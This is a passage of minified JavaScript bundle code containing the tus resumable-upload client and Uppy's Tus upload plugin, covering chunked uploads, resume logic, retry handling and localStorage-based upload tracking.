\".concat(t.url)),typeof t.options._onUploadUrlAvailable==\"function\"&&t.options._onUploadUrlAvailable(),t._size===0){t._emitSuccess(),t._source.close();return}t._saveUploadInUrlStorage().then(function(){t.options.uploadDataDuringCreation?t._handleUploadResponse(r,a):(t._offset=0,t._performUpload())})}).catch(function(a){t._emitHttpError(r,null,\"tus: failed to create upload\",a)})},\"_createUpload\")},{key:\"_resumeUpload\",value:n(function(){var t=this,r=this._openRequest(\"HEAD\",this.url),s=this._sendRequest(r,null);s.then(function(o){var a=o.getStatus();if(!en(a,200)){if(a===423){t._emitHttpError(r,o,\"tus: upload is currently locked; retry later\");return}if(en(a,400)&&t._removeFromUrlStorage(),!t.options.endpoint){t._emitHttpError(r,o,\"tus: unable to resume upload (new upload cannot be created without an endpoint)\");return}t.url=null,t._createUpload();return}var l=parseInt(o.getHeader(\"Upload-Offset\"),10);if(Number.isNaN(l)){t._emitHttpError(r,o,\"tus: invalid or missing offset value\");return}var h=parseInt(o.getHeader(\"Upload-Length\"),10);if(Number.isNaN(h)&&!t.options.uploadLengthDeferred){t._emitHttpError(r,o,\"tus: invalid or missing length value\");return}typeof t.options._onUploadUrlAvailable==\"function\"&&t.options._onUploadUrlAvailable(),t._saveUploadInUrlStorage().then(function(){if(l===h){t._emitProgress(h,h),t._emitSuccess();return}t._offset=l,t._performUpload()})}).catch(function(o){t._emitHttpError(r,null,\"tus: failed to resume upload\",o)})},\"_resumeUpload\")},{key:\"_performUpload\",value:n(function(){var t=this;if(!this._aborted){var r;this.options.overridePatchMethod?(r=this._openRequest(\"POST\",this.url),r.setHeader(\"X-HTTP-Method-Override\",\"PATCH\")):r=this._openRequest(\"PATCH\",this.url),r.setHeader(\"Upload-Offset\",this._offset);var s=this._addChunkToRequest(r);s.then(function(o){if(!en(o.getStatus(),200)){t._emitHttpError(r,o,\"tus: unexpected response while uploading chunk\");return}t._handleUploadResponse(r,o)}).catch(function(o){t._aborted||t._emitHttpError(r,null,\"tus: failed to upload chunk at offset \".concat(t._offset),o)})}},\"_performUpload\")},{key:\"_addChunkToRequest\",value:n(function(t){var r=this,s=this._offset,o=this._offset+this.options.chunkSize;return t.setProgressHandler(function(a){r._emitProgress(s+a,r._size)}),t.setHeader(\"Content-Type\",\"application/offset+octet-stream\"),(o===1/0||o>this._size)&&!this.options.uploadLengthDeferred&&(o=this._size),this._source.slice(s,o).then(function(a){var l=a.value,h=a.done;return r.options.uploadLengthDeferred&&h&&(r._size=r._offset+(l&&l.size?l.size:0),t.setHeader(\"Upload-Length\",r._size)),l===null?r._sendRequest(t):(r._emitProgress(r._offset,r._size),r._sendRequest(t,l))})},\"_addChunkToRequest\")},{key:\"_handleUploadResponse\",value:n(function(t,r){var s=parseInt(r.getHeader(\"Upload-Offset\"),10);if(Number.isNaN(s)){this._emitHttpError(t,r,\"tus: invalid or missing offset value\");return}if(this._emitProgress(s,this._size),this._emitChunkComplete(s-this._offset,s,this._size),this._offset=s,s===this._size){this._emitSuccess(),this._source.close();return}this._performUpload()},\"_handleUploadResponse\")},{key:\"_openRequest\",value:n(function(t,r){var s=c0(t,r,this.options);return this._req=s,s},\"_openRequest\")},{key:\"_removeFromUrlStorage\",value:n(function(){var t=this;this._urlStorageKey&&(this._urlStorage.removeUpload(this._urlStorageKey).catch(function(r){t._emitError(r)}),this._urlStorageKey=null)},\"_removeFromUrlStorage\")},{key:\"_saveUploadInUrlStorage\",value:n(function(){var t=this;if(!this.options.storeFingerprintForResuming||!this._fingerprint||this._urlStorageKey!==null)return Promise.resolve();var r={size:this._size,metadata:this.options.metadata,creationTime:new Date().toString()};return this._parallelUploads?r.parallelUploadUrls=this._parallelUploadUrls:r.uploadUrl=this.url,this._urlStorage.addUpload(this._fingerprint,r).then(function(s){t._urlStorageKey=s})},\"_saveUploadInUrlStorage\")},{key:\"_sendRequest\",value:n(function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;return p0(t,r,this.options)},\"_sendRequest\")}],[{key:\"terminate\",value:n(function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},s=c0(\"DELETE\",t,r);return p0(s,null,r).then(function(o){if(o.getStatus()!==204)throw new Jo(\"tus: unexpected response while terminating upload\",null,s,o)}).catch(function(o){if(o instanceof Jo||(o=new Jo(\"tus: failed to terminate upload\",o,s,null)),!f0(o,0,r))throw o;var a=r.retryDelays[0],l=r.retryDelays.slice(1),h=Zo(Zo({},r),{},{retryDelays:l});return new Promise(function(p){return setTimeout(p,a)}).then(function(){return i.terminate(t,h)})})},\"terminate\")}]),i}();function d0(i){return Object.entries(i).map(function(e){var t=g0(e,2),r=t[0],s=t[1];return\"\".concat(r,\" \").concat(Wv.encode(String(s)))}).join(\",\")}n(d0,\"encodeMetadata\");function en(i,e){return i>=e&&i<e+100}n(en,\"inStatusCategory\");function c0(i,e,t){var r=t.httpStack.createRequest(i,e);r.setHeader(\"Tus-Resumable\",\"1.0.0\");var s=t.headers||{};if(Object.entries(s).forEach(function(a){var l=g0(a,2),h=l[0],p=l[1];r.setHeader(h,p)}),t.addRequestId){var o=Yc();r.setHeader(\"X-Request-ID\",o)}return r}n(c0,\"openRequest\");function p0(i,e,t){var r=typeof t.onBeforeRequest==\"function\"?Promise.resolve(t.onBeforeRequest(i)):Promise.resolve();return r.then(function(){return i.send(e).then(function(s){var o=typeof t.onAfterResponse==\"function\"?Promise.resolve(t.onAfterResponse(i,s)):Promise.resolve();return o.then(function(){return s})})})}n(p0,\"sendRequest\");function n5(){var i=!0;return typeof window<\"u\"&&\"navigator\"in window&&window.navigator.onLine===!1&&(i=!1),i}n(n5,\"isOnline\");function f0(i,e,t){if(t.retryDelays==null||e>=t.retryDelays.length||i.originalRequest==null)return!1;if(t&&typeof t.onShouldRetry==\"function\")return t.onShouldRetry(i,e,t);var r=i.originalResponse?i.originalResponse.getStatus():0;return(!en(r,400)||r===409||r===423)&&n5()}n(f0,\"shouldRetry\");function m0(i,e){return new y0.default(e,i).toString()}n(m0,\"resolveUrl\");function a5(i,e){for(var t=Math.floor(i/e),r=[],s=0;s<e;s++)r.push({start:t*s,end:t*(s+1)});return r[e-1].end=i,r}n(a5,\"splitSizeIntoParts\");v0.defaultOptions=o5;var Ju=v0;function l5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(l5,\"_classCallCheck\");function b0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(b0,\"_defineProperties\");function u5(i,e,t){return e&&b0(i.prototype,e),t&&b0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(u5,\"_createClass\");var w0=function(){function i(){l5(this,i)}return n(i,\"NoopUrlStorage\"),u5(i,[{key:\"listAllUploads\",value:n(function(){return Promise.resolve([])},\"listAllUploads\")},{key:\"findUploadsByFingerprint\",value:n(function(t){return Promise.resolve([])},\"findUploadsByFingerprint\")},{key:\"removeUpload\",value:n(function(t){return Promise.resolve()},\"removeUpload\")},{key:\"addUpload\",value:n(function(t,r){return Promise.resolve(null)},\"addUpload\")}]),i}();function h5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(h5,\"_classCallCheck\");function S0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(S0,\"_defineProperties\");function d5(i,e,t){return e&&S0(i.prototype,e),t&&S0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(d5,\"_createClass\");var Jc=!1;try{Jc=\"localStorage\"in window,Qc=\"tusSupport\",localStorage.setItem(Qc,localStorage.getItem(Qc))}catch(i){if(i.code===i.SECURITY_ERR||i.code===i.QUOTA_EXCEEDED_ERR)Jc=!1;else throw i}var Qc,P0=Jc,_0=function(){function i(){h5(this,i)}return n(i,\"WebStorageUrlStorage\"),d5(i,[{key:\"findAllUploads\",value:n(function(){var t=this._findEntries(\"tus::\");return Promise.resolve(t)},\"findAllUploads\")},{key:\"findUploadsByFingerprint\",value:n(function(t){var r=this._findEntries(\"tus::\".concat(t,\"::\"));return Promise.resolve(r)},\"findUploadsByFingerprint\")},{key:\"removeUpload\",value:n(function(t){return localStorage.removeItem(t),Promise.resolve()},\"removeUpload\")},{key:\"addUpload\",value:n(function(t,r){var s=Math.round(Math.random()*1e12),o=\"tus::\".concat(t,\"::\").concat(s);return localStorage.setItem(o,JSON.stringify(r)),Promise.resolve(o)},\"addUpload\")},{key:\"_findEntries\",value:n(function(t){for(var r=[],s=0;s<localStorage.length;s++){var o=localStorage.key(s);if(o.indexOf(t)===0)try{var a=JSON.parse(localStorage.getItem(o));a.urlStorageKey=o,r.push(a)}catch{}}return r},\"_findEntries\")}]),i}();function Zc(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(Zc,\"_classCallCheck\");function x0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(x0,\"_defineProperties\");function ep(i,e,t){return e&&x0(i.prototype,e),t&&x0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(ep,\"_createClass\");var F0=function(){function i(){Zc(this,i)}return n(i,\"XHRHttpStack\"),ep(i,[{key:\"createRequest\",value:n(function(t,r){return new c5(t,r)},\"createRequest\")},{key:\"getName\",value:n(function(){return\"XHRHttpStack\"},\"getName\")}]),i}();var c5=function(){function i(e,t){Zc(this,i),this._xhr=new XMLHttpRequest,this._xhr.open(e,t,!0),this._method=e,this._url=t,this._headers={}}return n(i,\"Request\"),ep(i,[{key:\"getMethod\",value:n(function(){return this._method},\"getMethod\")},{key:\"getURL\",value:n(function(){return this._url},\"getURL\")},{key:\"setHeader\",value:n(function(t,r){this._xhr.setRequestHeader(t,r),this._headers[t]=r},\"setHeader\")},{key:\"getHeader\",value:n(function(t){return this._headers[t]},\"getHeader\")},{key:\"setProgressHandler\",value:n(function(t){\"upload\"in this._xhr&&(this._xhr.upload.onprogress=function(r){r.lengthComputable&&t(r.loaded)})},\"setProgressHandler\")},{key:\"send\",value:n(function(){var t=this,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;return new Promise(function(s,o){t._xhr.onload=function(){s(new p5(t._xhr))},t._xhr.onerror=function(a){o(a)},t._xhr.send(r)})},\"send\")},{key:\"abort\",value:n(function(){return this._xhr.abort(),Promise.resolve()},\"abort\")},{key:\"getUnderlyingObject\",value:n(function(){return this._xhr},\"getUnderlyingObject\")}]),i}(),p5=function(){function i(e){Zc(this,i),this._xhr=e}return n(i,\"Response\"),ep(i,[{key:\"getStatus\",value:n(function(){return this._xhr.status},\"getStatus\")},{key:\"getHeader\",value:n(function(t){return this._xhr.getResponseHeader(t)},\"getHeader\")},{key:\"getBody\",value:n(function(){return this._xhr.responseText},\"getBody\")},{key:\"getUnderlyingObject\",value:n(function(){return this._xhr},\"getUnderlyingObject\")}]),i}();var f5=n(function(){return typeof navigator<\"u\"&&typeof navigator.product==\"string\"&&navigator.product.toLowerCase()===\"reactnative\"},\"isReactNative\"),Zu=f5;function tp(i){return new Promise(function(e,t){var r=new XMLHttpRequest;r.responseType=\"blob\",r.onload=function(){var s=r.response;e(s)},r.onerror=function(s){t(s)},r.open(\"GET\",i),r.send()})}n(tp,\"uriToBlob\");var m5=n(function(){return typeof window<\"u\"&&(typeof window.PhoneGap<\"u\"||typeof window.Cordova<\"u\"||typeof window.cordova<\"u\")},\"isCordova\"),E0=m5;function ip(i){return new Promise(function(e,t){var r=new FileReader;r.onload=function(){var s=new Uint8Array(r.result);e({value:s})},r.onerror=function(s){t(s)},r.readAsArrayBuffer(i)})}n(ip,\"readAsByteArray\");function g5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(g5,\"_classCallCheck\");function O0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(O0,\"_defineProperties\");function y5(i,e,t){return e&&O0(i.prototype,e),t&&O0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(y5,\"_createClass\");var rp=function(){function i(e){g5(this,i),this._file=e,this.size=e.size}return n(i,\"FileSource\"),y5(i,[{key:\"slice\",value:n(function(t,r){if(E0())return ip(this._file.slice(t,r));var s=this._file.slice(t,r);return Promise.resolve({value:s})},\"slice\")},{key:\"close\",value:n(function(){},\"close\")}]),i}();function v5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(v5,\"_classCallCheck\");function C0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(C0,\"_defineProperties\");function b5(i,e,t){return e&&C0(i.prototype,e),t&&C0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(b5,\"_createClass\");function T0(i){return i===void 0?0:i.size!==void 0?i.size:i.length}n(T0,\"len\");function w5(i,e){if(i.concat)return i.concat(e);if(i instanceof Blob)return new Blob([i,e],{type:i.type});if(i.set){var t=new i.constructor(i.length+e.length);return t.set(i),t.set(e,i.length),t}throw new Error(\"Unknown data type\")}n(w5,\"concat\");var A0=function(){function i(e){v5(this,i),this._buffer=void 0,this._bufferOffset=0,this._reader=e,this._done=!1}return n(i,\"StreamSource\"),b5(i,[{key:\"slice\",value:n(function(t,r){return t<this._bufferOffset?Promise.reject(new Error(\"Requested data is before the reader's current offset\")):this._readUntilEnoughDataOrDone(t,r)},\"slice\")},{key:\"_readUntilEnoughDataOrDone\",value:n(function(t,r){var s=this,o=r<=this._bufferOffset+T0(this._buffer);if(this._done||o){var a=this._getDataFromBuffer(t,r),l=a==null?this._done:!1;return Promise.resolve({value:a,done:l})}return this._reader.read().then(function(h){var p=h.value,d=h.done;return d?s._done=!0:s._buffer===void 0?s._buffer=p:s._buffer=w5(s._buffer,p),s._readUntilEnoughDataOrDone(t,r)})},\"_readUntilEnoughDataOrDone\")},{key:\"_getDataFromBuffer\",value:n(function(t,r){t>this._bufferOffset&&(this._buffer=this._buffer.slice(t-this._bufferOffset),this._bufferOffset=t);var s=T0(this._buffer)===0;return this._done&&s?null:this._buffer.slice(0,r-t)},\"_getDataFromBuffer\")},{key:\"close\",value:n(function(){this._reader.cancel&&this._reader.cancel()},\"close\")}]),i}();function S5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(S5,\"_classCallCheck\");function R0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(R0,\"_defineProperties\");function P5(i,e,t){return e&&R0(i.prototype,e),t&&R0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(P5,\"_createClass\");var U0=function(){function i(){S5(this,i)}return n(i,\"FileReader\"),P5(i,[{key:\"openFile\",value:n(function(t,r){return Zu()&&t&&typeof t.uri<\"u\"?tp(t.uri).then(function(s){return new rp(s)}).catch(function(s){throw new Error(\"tus: cannot fetch `file.uri` as Blob, make sure the uri is correct and accessible. \".concat(s))}):typeof t.slice==\"function\"&&typeof t.size<\"u\"?Promise.resolve(new rp(t)):typeof t.read==\"function\"?(r=Number(r),Number.isFinite(r)?Promise.resolve(new A0(t,r)):Promise.reject(new Error(\"cannot create source for stream without a finite value for the `chunkSize` option\"))):Promise.reject(new Error(\"source object may only be an instance of File, Blob, or Reader in this environment\"))},\"openFile\")}]),i}();function sp(i,e){return Zu()?Promise.resolve(_5(i,e)):Promise.resolve([\"tus-br\",i.name,i.type,i.size,i.lastModified,e.endpoint].join(\"-\"))}n(sp,\"fingerprint\");function _5(i,e){var t=i.exif?x5(JSON.stringify(i.exif)):\"noexif\";return[\"tus-rn\",i.name||\"noname\",i.size||\"nosize\",t,e.endpoint].join(\"/\")}n(_5,\"reactNativeFingerprint\");function x5(i){var e=0;if(i.length===0)return e;for(var t=0;t<i.length;t++){var r=i.charCodeAt(t);e=(e<<5)-e+r,e&=e}return e}n(x5,\"hashCode\");function op(i){\"@babel/helpers - typeof\";return op=typeof Symbol==\"function\"&&typeof Symbol.iterator==\"symbol\"?function(e){return typeof e}:function(e){return e&&typeof Symbol==\"function\"&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e},op(i)}n(op,\"_typeof\");function F5(i,e){if(!(i instanceof e))throw new TypeError(\"Cannot call a class as a function\")}n(F5,\"_classCallCheck\");function k0(i,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(i,r.key,r)}}n(k0,\"_defineProperties\");function E5(i,e,t){return e&&k0(i.prototype,e),t&&k0(i,t),Object.defineProperty(i,\"prototype\",{writable:!1}),i}n(E5,\"_createClass\");function O5(i,e){if(typeof e!=\"function\"&&e!==null)throw new TypeError(\"Super expression must either be null or a function\");i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),Object.defineProperty(i,\"prototype\",{writable:!1}),e&&np(i,e)}n(O5,\"_inherits\");function np(i,e){return np=Object.setPrototypeOf?Object.setPrototypeOf.bind():n(function(r,s){return r.__proto__=s,r},\"_setPrototypeOf\"),np(i,e)}n(np,\"_setPrototypeOf\");function C5(i){var e=R5();return n(function(){var r=eh(i),s;if(e){var o=eh(this).constructor;s=Reflect.construct(r,arguments,o)}else s=r.apply(this,arguments);return T5(this,s)},\"_createSuperInternal\")}n(C5,\"_createSuper\");function T5(i,e){if(e&&(op(e)===\"object\"||typeof e==\"function\"))return e;if(e!==void 0)throw new TypeError(\"Derived constructors may only return object or undefined\");return A5(i)}n(T5,\"_possibleConstructorReturn\");function A5(i){if(i===void 0)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return i}n(A5,\"_assertThisInitialized\");function R5(){if(typeof Reflect>\"u\"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy==\"function\")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}n(R5,\"_isNativeReflectConstruct\");function eh(i){return eh=Object.setPrototypeOf?Object.getPrototypeOf.bind():n(function(t){return t.__proto__||Object.getPrototypeOf(t)},\"_getPrototypeOf\"),eh(i)}n(eh,\"_getPrototypeOf\");function D0(i,e){var t=Object.keys(i);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(i);e&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(i,s).enumerable})),t.push.apply(t,r)}return t}n(D0,\"ownKeys\");function tn(i){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?D0(Object(t),!0).forEach(function(r){U5(i,r,t[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(t)):D0(Object(t)).forEach(function(r){Object.defineProperty(i,r,Object.getOwnPropertyDescriptor(t,r))})}return i}n(tn,\"_objectSpread\");function U5(i,e,t){return e in i?Object.defineProperty(i,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):i[e]=t,i}n(U5,\"_defineProperty\");var th=tn(tn({},Ju.defaultOptions),{},{httpStack:new F0,fileReader:new U0,urlStorage:P0?new _0:new w0,fingerprint:sp}),N0=function(i){O5(t,i);var e=C5(t);function t(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return F5(this,t),s=tn(tn({},th),s),e.call(this,r,s)}return n(t,\"Upload\"),E5(t,null,[{key:\"terminate\",value:n(function(s,o,a){return o=tn(tn({},th),o),Ju.terminate(s,o,a)},\"terminate\")}]),t}(Ju),M0=window,k5=M0.XMLHttpRequest,I0=M0.Blob,fI=k5&&I0&&typeof I0.prototype.slice==\"function\";function D5(){return typeof window<\"u\"&&(typeof window.PhoneGap<\"u\"||typeof window.Cordova<\"u\"||typeof window.cordova<\"u\")}n(D5,\"isCordova\");function I5(){return typeof navigator<\"u\"&&typeof navigator.product==\"string\"&&navigator.product.toLowerCase()===\"reactnative\"}n(I5,\"isReactNative\");function ap(i){return(e,t)=>{if(D5()||I5())return th.fingerprint(e,t);let r=[\"tus\",i.id,t.endpoint].join(\"-\");return Promise.resolve(r)}}n(ap,\"getFingerprint\");function ao(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ao,\"_classPrivateFieldLooseBase\");var N5=0;function Za(i){return\"__private_\"+N5+++\"_\"+i}n(Za,\"_classPrivateFieldLooseKey\");var M5={version:\"3.4.0\"},B0={endpoint:\"\",uploadUrl:null,metadata:{},uploadSize:null,onProgress:null,onChunkComplete:null,onSuccess:null,onError:null,overridePatchMethod:!1,headers:{},addRequestId:!1,chunkSize:1/0,retryDelays:[100,1e3,3e3,5e3],parallelUploads:1,removeFingerprintOnSuccess:!1,uploadLengthDeferred:!1,uploadDataDuringCreation:!1},Ja=Za(\"retryDelayIterator\"),up=Za(\"uploadLocalFile\"),hp=Za(\"getCompanionClientArgs\"),lp=Za(\"uploadFiles\"),Qa=Za(\"handleUpload\"),or=class extends ve{constructor(e,t){var r,s;super(e,t),Object.defineProperty(this,lp,{value:z5}),Object.defineProperty(this,hp,{value:B5}),Object.defineProperty(this,up,{value:L5}),Object.defineProperty(this,Ja,{writable:!0,value:void 0}),Object.defineProperty(this,Qa,{writable:!0,value:async a=>{if(a.length===0){this.uppy.log(\"[Tus] No files to upload\");return}this.opts.limit===0&&this.uppy.log(\"[Tus] When uploading multiple files at once, consider setting the `limit` option (to `10` for example), to limit the number of concurrent uploads, which helps prevent memory and network issues: https://uppy.io/docs/tus/#limit-0\",\"warning\"),this.uppy.log(\"[Tus] Uploading...\");let l=this.uppy.getFilesByIds(a);await ao(this,lp)[lp](l)}}),this.type=\"uploader\",this.id=this.opts.id||\"Tus\",this.title=\"Tus\";let o={limit:20,retryDelays:B0.retryDelays,withCredentials:!1};if(this.opts={...o,...t},t?.allowedMetaFields===void 0&&\"metaFields\"in this.opts)throw new Error(\"The `metaFields` option has been renamed to `allowedMetaFields`.\");if(\"autoRetry\"in t)throw new Error(\"The `autoRetry` option was deprecated and has been removed.\");this.requests=(r=this.opts.rateLimitedQueue)!=null?r:new Mt(this.opts.limit),ao(this,Ja)[Ja]=(s=this.opts.retryDelays)==null?void 0:s.values(),this.uploaders=Object.create(null),this.uploaderEvents=Object.create(null),this.handleResetProgress=this.handleResetProgress.bind(this)}handleResetProgress(){let e={...this.uppy.getState().files};Object.keys(e).forEach(t=>{if(e[t].tus&&e[t].tus.uploadUrl){let r={...e[t].tus};delete r.uploadUrl,e[t]={...e[t],tus:r}}}),this.uppy.setState({files:e})}resetUploaderReferences(e,t){if(t===void 0&&(t={}),this.uploaders[e]){let r=this.uploaders[e];r.abort(),t.abort&&r.abort(!0),this.uploaders[e]=null}this.uploaderEvents[e]&&(this.uploaderEvents[e].remove(),this.uploaderEvents[e]=null)}onReceiveUploadUrl(e,t){let r=this.uppy.getFile(e.id);r&&(!r.tus||r.tus.uploadUrl!==t)&&(this.uppy.log(\"[Tus] Storing upload url\"),this.uppy.setFileState(r.id,{tus:{...r.tus,uploadUrl:t}}))}install(){this.uppy.setState({capabilities:{...this.uppy.getState().capabilities,resumableUploads:!0}}),this.uppy.addUploader(ao(this,Qa)[Qa]),this.uppy.on(\"reset-progress\",this.handleResetProgress)}uninstall(){this.uppy.setState({capabilities:{...this.uppy.getState().capabilities,resumableUploads:!1}}),this.uppy.removeUploader(ao(this,Qa)[Qa])}};n(or,\"Tus\");function L5(i){var e=this;return this.resetUploaderReferences(i.id),new Promise((t,r)=>{let s,o,a,l={...this.opts,...i.tus||{}};typeof l.headers==\"function\"&&(l.headers=l.headers(i));let h={...B0,...l};h.fingerprint=ap(i),h.onBeforeRequest=S=>{let E=S.getUnderlyingObject();E.withCredentials=!!l.withCredentials;let x;if(typeof l.onBeforeRequest==\"function\"&&(x=l.onBeforeRequest(S,i)),Ct(s,\"shouldBeRequeued\")){if(!s.shouldBeRequeued)return Promise.reject();let F,U=new Promise(j=>{F=j});return s=this.requests.run(()=>(i.isPaused&&s.abort(),F(),()=>{})),Promise.all([U,x])}return x},h.onError=S=>{var E;this.uppy.log(S);let x=S.originalRequest?S.originalRequest.getUnderlyingObject():null;so(x)&&(S=new Pi(S,x)),this.resetUploaderReferences(i.id),(E=s)==null||E.abort(),this.uppy.emit(\"upload-error\",i,S),typeof l.onError==\"function\"&&l.onError(S),r(S)},h.onProgress=(S,E)=>{this.onReceiveUploadUrl(i,a.url),typeof l.onProgress==\"function\"&&l.onProgress(S,E),this.uppy.emit(\"upload-progress\",i,{uploader:this,bytesUploaded:S,bytesTotal:E})},h.onSuccess=()=>{let S={uploadURL:a.url};this.resetUploaderReferences(i.id),s.done(),this.uppy.emit(\"upload-success\",i,S),a.url&&this.uppy.log(`Download ${a.file.name} from ${a.url}`),typeof l.onSuccess==\"function\"&&l.onSuccess(),t(a)};let p=n(S=>{var E;let x=S==null||(E=S.originalResponse)==null?void 0:E.getStatus();if(x===429){if(!this.requests.isPaused){var F;let U=(F=ao(this,Ja)[Ja])==null?void 0:F.next();if(U==null||U.done)return!1;this.requests.rateLimit(U.value)}}else{if(x>400&&x<500&&x!==409&&x!==423)return!1;typeof navigator<\"u\"&&navigator.onLine===!1&&(this.requests.isPaused||(this.requests.pause(),window.addEventListener(\"online\",()=>{this.requests.resume()},{once:!0})))}return s.abort(),s={shouldBeRequeued:!0,abort(){this.shouldBeRequeued=!1},done(){throw new Error(\"Cannot mark a queued request as done: this indicates a bug\")},fn(){throw new Error(\"Cannot run a queued request: this indicates a bug\")}},!0},\"defaultOnShouldRetry\");l.onShouldRetry!=null?h.onShouldRetry=function(){for(var S=arguments.length,E=new Array(S),x=0;x<S;x++)E[x]=arguments[x];return l.onShouldRetry(...E,p)}:h.onShouldRetry=p;let d=n((S,E,x)=>{Ct(S,E)&&!Ct(S,x)&&(S[x]=S[E])},\"copyProp\"),f={};(Array.isArray(l.allowedMetaFields)?l.allowedMetaFields:Object.keys(i.meta)).forEach(S=>{f[S]=i.meta[S]}),d(f,\"type\",\"filetype\"),d(f,\"name\",\"filename\"),h.metadata=f,a=new N0(i.data,h),this.uploaders[i.id]=a;let b=new mi(this.uppy);this.uploaderEvents[i.id]=b,o=n(()=>(i.isPaused||a.start(),()=>{}),\"qRequest\"),a.findPreviousUploads().then(S=>{let E=S[0];E&&(this.uppy.log(`[Tus] Resuming upload of ${i.id} started at ${E.creationTime}`),a.resumeFromPreviousUpload(E))}),s=this.requests.run(o),b.onFileRemove(i.id,S=>{s.abort(),this.resetUploaderReferences(i.id,{abort:!!a.url}),t(`upload ${S} was removed`)}),b.onPause(i.id,S=>{s.abort(),S?a.abort():s=this.requests.run(o)}),b.onPauseAll(i.id,()=>{s.abort(),a.abort()}),b.onCancelAll(i.id,function(S){let{reason:E}=S===void 0?{}:S;E===\"user\"&&(s.abort(),e.resetUploaderReferences(i.id,{abort:!!a.url})),t(`upload ${i.id} was canceled`)}),b.onResumeAll(i.id,()=>{s.abort(),i.error&&a.abort(),s=this.requests.run(o)})}).catch(t=>{throw this.uppy.emit(\"upload-error\",i,t),t})}n(L5,\"_uploadLocalFile2\");function B5(i){let e={...this.opts};return i.tus&&Object.assign(e,i.tus),{...i.remote.body,endpoint:e.endpoint,uploadUrl:e.uploadUrl,protocol:\"tus\",size:i.data.size,headers:e.headers,metadata:i.meta}}n(B5,\"_getCompanionClientArgs2\");async function z5(i){let e=hs(i),t=ds(e);this.uppy.emit(\"upload-start\",t),await Promise.allSettled(e.map((r,s)=>{let o=s+1,a=i.length;if(r.isRemote){let l=n(()=>this.requests,\"getQueue\"),h=new AbortController,p=n(f=>{f.id===r.id&&h.abort()},\"removedHandler\");this.uppy.on(\"file-removed\",p);let d=r.remote.requestClient.uploadRemoteFile(r,ao(this,hp)[hp](r),{signal:h.signal,getQueue:l});return this.requests.wrapSyncFunction(()=>{this.uppy.off(\"file-removed\",p)},{priority:-1})(),d}return ao(this,up)[up](r,o,a)}))}n(z5,\"_uploadFiles2\");or.VERSION=M5.version;var j0=de(cp(),1);function ce(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ce,\"_classPrivateFieldLooseBase\");var H5=0;function nr(i){return\"__private_\"+H5+++\"_\"+i}n(nr,\"_classPrivateFieldLooseKey\");var $5=\"ASSEMBLY_UPLOADING\",gp=\"ASSEMBLY_EXECUTING\",yp=\"ASSEMBLY_COMPLETED\",z0=[$5,gp,yp];function ih(i,e){return z0.indexOf(i)>=z0.indexOf(e)}n(ih,\"isStatus\");var uo=nr(\"rateLimitedQueue\"),el=nr(\"fetchWithNetworkError\"),lo=nr(\"previousFetchStatusStillPending\"),qe=nr(\"sse\"),vp=nr(\"onFinished\"),pp=nr(\"connectServerSentEvents\"),ki=nr(\"onError\"),fp=nr(\"beginPolling\"),zr=nr(\"fetchStatus\"),mp=nr(\"diffStatus\"),rh=class extends j0.default{constructor(e,t){super(),Object.defineProperty(this,mp,{value:X5}),Object.defineProperty(this,zr,{value:K5}),Object.defineProperty(this,fp,{value:G5}),Object.defineProperty(this,ki,{value:W5}),Object.defineProperty(this,pp,{value:V5}),Object.defineProperty(this,vp,{value:q5}),Object.defineProperty(this,uo,{writable:!0,value:void 